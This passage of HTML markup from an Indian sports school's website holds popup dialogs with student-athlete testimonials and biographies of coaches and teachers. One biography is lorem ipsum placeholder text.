top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="9ba36eac2268db4169416b2aea373898" id="popmake-17645" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div data-rocket-location-hash="3ade54d54345cdf561b50a5cda2ac2f5" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-md-5 col-lg-4 portrait-box">
<img decoding="async" src="[data-uri]" alt="place" data-src="https://thesportsschool.com/wp-content/uploads/2023/06/athelete-elory-jac-min.png" class="lazyload" data-eio-rwidth="321" data-eio-rheight="570" /><noscript><img decoding="async" src="https://thesportsschool.com/wp-content/uploads/2023/06/athelete-elory-jac-min.png" alt="place" data-eio="l" /></noscript>
</div>
<div class="col-md-7 col-lg-8 desc-box">
<h5>Elroy Jaco</h5>
<p><strong>Footballer at TSS</strong></p>
<p> I am studying with The Sports School since October 2020. The academics are conducted very effectively by TSS teachers. My football coaching classes conducted by highly experienced coaches from Bengaluru FC. I thank all my teachers and coaches for giving me the opportunity to be a part of this fantastic program at The Sports School and helping me get to the next level.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-12127" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:12127,&quot;slug&quot;:&quot;suhitha-maruri&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="01c1f7a8f27221db0abfb9b55f44e0c8" id="popmake-12127" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div data-rocket-location-hash="c4383898150cb382358ad1dff3ddb9e8" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-md-5 col-lg-4 portrait-box">
<img decoding="async" src="[data-uri]" alt="place" data-src="https://thesportsschool.com/wp-content/uploads/2023/05/Suhitha-Maruri-min.png" class="lazyload" data-eio-rwidth="321" data-eio-rheight="570" /><noscript><img decoding="async" src="https://thesportsschool.com/wp-content/uploads/2023/05/Suhitha-Maruri-min.png" alt="place" data-eio="l" /></noscript>
</div>
<div class="col-md-7 col-lg-8 desc-box">
<h5>Suhitha Maruri</h5>
<p><strong>2nd PUC at The Sports School</strong></p>
<p>Hi, I am Suhitha Maruri. I am currently ranked number 2 in the AITA U18 girl&#8217;s National rankings. I am pursuing my 2nd PUC at the Sports School. My ambition here is to prepare to play all the grand slams and represent India in the Olympics.<br />
After joining, all the facilities needed like yoga, gym, physio, and training center are very accessible and nearby. This makes it very convenient for us to train consistently.<br />
With a lot of tournaments to play, it is a challenge to balance studies and tennis. However, the teachers here are supportive and coordinate with our calendar. This helps me balance my academics equally well.
</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-16725" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_16725"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:16725,&quot;slug&quot;:&quot;brahmastafany-dhanu-utomo&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="cb38780c3429e2d8b9e7294ad82fc7d8" id="popmake-16725" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="8e8a523d9837956cd4c36f98cc8fbd41" id="pum_popup_title_16725" class="pum-title popmake-title">
				Brahmastafany Dhanu Utomo			</div>
		
		
				<div data-rocket-location-hash="43c452955b4e3bafafb3e36dcb6b861a" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/05/dhanu-utomo-min.jpg" data-eio-rwidth="320" data-eio-rheight="317" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/05/dhanu-utomo-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8 mob_con_pad">
<p>Coach Brhamastafany Dhanu Utomo, who hails from Indonesia, is a BWF Certified Level 1 Badminton Coach. He has coached various National &amp; International Laurels. Dhanu has been a Former Coach at Badminton Association of Malaysia. He has also been a former Sparring Partner for Indian National Badminton Team. As a player, he has been finalists at various tournaments in Malaysia. Previously he is coaching at Pullela Gopichand Badminton Academy and has joined The Sports School as Head Badminton Coach.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-16719" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_16719"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:16719,&quot;slug&quot;:&quot;jan-van-loon&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="6a761106aa192d8ab1ba85569b37546d" id="popmake-16719" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="340c859fa233d2b5b2db576eebada34e" id="pum_popup_title_16719" class="pum-title popmake-title">
				Jan Van Loon			</div>
		
		
				<div data-rocket-location-hash="dced8f01deb4e3f28a64da613d4ef53e" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/05/jan-van-loon-min.jpg" data-eio-rwidth="320" data-eio-rheight="317" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/05/jan-van-loon-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8 mob_con_pad">
<p>Overlooking the Grassroots and Youth Development programs at Bengaluru FC Head of Coaching &#8211; FC Utrecht Academy Phase Coach and Head of Individual Player Development &#8211; Arsenal First team assistant and opponent analyst &#8211; VFL Wolfsburg Head of youth education &#8211; Willem II.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-16715" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_16715"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:16715,&quot;slug&quot;:&quot;balachandran-mannikkath&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="6aab258d9c16ddabb6741e2383726057" id="popmake-16715" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="42d2a803d843f4150e8bee60b10779ea" id="pum_popup_title_16715" class="pum-title popmake-title">
				Balachandran Mannikkath			</div>
		
		
				<div data-rocket-location-hash="6e62c6e1e35a4bf44fc025beb3c8407d" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/05/balachandran-min.jpg" data-eio-rwidth="320" data-eio-rheight="317" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/05/balachandran-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8 mob_con_pad">
<p>An ITF Level 3 coach and AITA Coaches Education Tutor, Balu has over 29 years of coaching experience, and has worked with several of India’s top players including Prajnesh Gunesawaran, Sriram Balaji, Vishnuvardhan etc. He is also the former National Doubles Champion in 1993.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-16706" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_16706"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:16706,&quot;slug&quot;:&quot;r-ananth&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="97f0db9f8db02358d977ecc51a810133" id="popmake-16706" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="b0c993bd05fc9b575ba9fe7c6407d158" id="pum_popup_title_16706" class="pum-title popmake-title">
				R. Ananth			</div>
		
		
				<div data-rocket-location-hash="178be826446f1472fc2489c8ce79bff0" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" data-src="https://thesportsschool.com/wp-content/uploads/2023/05/R-Ananth-min.jpg" data-eio-rwidth="320" data-eio-rheight="317" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/05/R-Ananth-min.jpg" data-eio="l" /></noscript></div>
<div class="col-sm-8 mob_con_pad">
<p>R. Ananth is a veteran in Indian Domestic Cricket with a rich experience of more than three decades. He played an important role in bringing Ranji trophy back to Karnataka in the year 1995-96. He was also part of the team who went on to defend the Irani trophy in 1996-97. In 1996, he wrecked Hansie Cronje&#8217;s visiting South African team at Kochi, by taking six wickets.</p>
<p>Since retirement, he is a level 2 certified coach by National Cricket Academy (NCA), with a specialization in spin bowling. He regularly coached the spin department at zonal camps conducted by NCA. He has also been a selector for Karnataka State Cricket Association for the age groups U16 and U19 till 2001. Between 2001 &#8211; 2004 he was promoted to the Senior Selection committee and then in 2008 to the selection committee of Ranji team in Karnataka till 2010. During this period, cricketers like Manish Pandey, Abhimanyu Mithun, S Arvind, Stuart Binny, and Robin Uthappa made their entry into first class cricket.</p>
<p>He worked as Asst. Director in Karnataka State Cricket Academy from 2009 to 2014 and was responsible for setting up Zonal Cricket Academies in Karnataka and also conducted coach&#8217;s education program in zonal centres.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-12116" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:12116,&quot;slug&quot;:&quot;reshma-maruri&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="39e5693c2ccd3c0bee23bf3379d25c42" id="popmake-12116" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div data-rocket-location-hash="e3175ab62e6092ca9cd6f37f74314fad" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-md-5 col-lg-4 portrait-box"><img decoding="async" src="[data-uri]" alt="place" data-src="https://thesportsschool.com/wp-content/uploads/2023/06/athelete-reshma-maruri-min.png" class="lazyload" data-eio-rwidth="321" data-eio-rheight="570" /><noscript><img decoding="async" src="https://thesportsschool.com/wp-content/uploads/2023/06/athelete-reshma-maruri-min.png" alt="place" data-eio="l" /></noscript></div>
<div class="col-md-7 col-lg-8 desc-box">
<h5>Reshma Maruri</h5>
<p><strong>Former India Number 1 &#8211; U16 &amp; U18 girls</strong></p>
<p>I am Reshma Maruri and I am doing my 2nd year BBA in The Sports School. I was ranked number 1 in the AITA Indian National rankings among the under-16 and under-18 girl’s categories. Before coming to The Sports School, I had to travel to different places for tennis training, fitness, physio, and school and this was very time-consuming. After joining the BBA course here, everything we require for competition training is easily accessible and neatly coordinated as all the facilities are made available in one place. We have world-class facilities and a well-equipped gym and also the teachers here are very supportive in helping us balance both sports and academics. I am able to perform well in both education and competition because of the well-designed sports ecosystem at TSS</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10926" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10926"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10926,&quot;slug&quot;:&quot;s-jayapriya-2&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="43e6e1575325a728a9f39515438e7e6a" id="popmake-10926" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="1dff7a9230ad4860636dc65a1ef94e77" id="pum_popup_title_10926" class="pum-title popmake-title">
				S JAYAPRIYA			</div>
		
		
				<div data-rocket-location-hash="8053d7122af11013c309c21344ecf714" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/S-Jayapriya-1-min.jpg" data-eio-rwidth="322" data-eio-rheight="317" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/S-Jayapriya-1-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8 mob_con_pad">
<p>Masters in Mathematics from Annamalai University &amp; bachelors in Education from Ranchi University, Ms.Jayapriya is pursuing MSc (Statistics) currently. She is ranked 41 nationally in Mathematics in the Teacher’s Olympiad (2018) and received the best National Mathematics teacher’s award in 2017 from Indian Didactics Association. She has acquired the Marker’s accreditation from Cambridge. She is an executive committee member for the Association of Mathematics Teachers of India. She has presented papers in the National Conferences of NCERT. She has been associated with the JGi group for the past 10 years.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10921" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10921"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10921,&quot;slug&quot;:&quot;as-venkatesan-2&quot;,&quot;theme_id&quot;:10745,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="dc6c45559c9929909f243839ac3ac208" id="popmake-10921" class="pum-container popmake theme-10745 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div data-rocket-location-hash="839c3ce84e94344ffe4d67deef42949b" id="pum_popup_title_10921" class="pum-title popmake-title">
				AS VENKATESAN			</div>
		
		
				<div data-rocket-location-hash="5f8fff2ecffa05d7940c6bdbbb9e232b" class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="col-sm-4 mob_wid100"><img decoding="async" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" alt="" width="318" height="318" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/placholder-min.jpg" data-eio-rwidth="320" data-eio-rheight="317" /><noscript><img decoding="async" class="alignnone size-full wp-image-10386" src="https://thesportsschool.com/wp-content/uploads/2023/03/placholder-min.jpg" alt="" width="318" height="318" data-eio="l" /></noscript></div>
<div class="col-sm-8 mob_con_pad">
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10911" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_10911"
	class="pum pum-overlay pum-theme-10745 pum-theme-lightbox popmake-overlay click_open" 
